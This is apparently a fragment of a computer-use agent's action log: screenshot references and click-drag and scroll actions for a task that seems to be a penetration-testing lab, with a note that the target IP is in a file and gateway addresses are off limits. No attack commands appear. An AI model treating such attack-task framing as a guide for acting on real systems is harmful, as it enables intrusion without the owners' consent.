
left_click_drag(368, 732, 940, 732)

Review the instructions: target IP in /root/Desktop/target, and don't attack the gateway addresses
scroll("down", 3)

left_click_drag(811, 673, 1017, 673)

left_click_drag(552, 695, 706, 695)

left_click_drag(707, 694, 859, 695)

left_click_drag(861, 695, 595, 715)

left_click_drag(593, 716, 677, 716)

left_click_drag(696, 717, 790, 717)
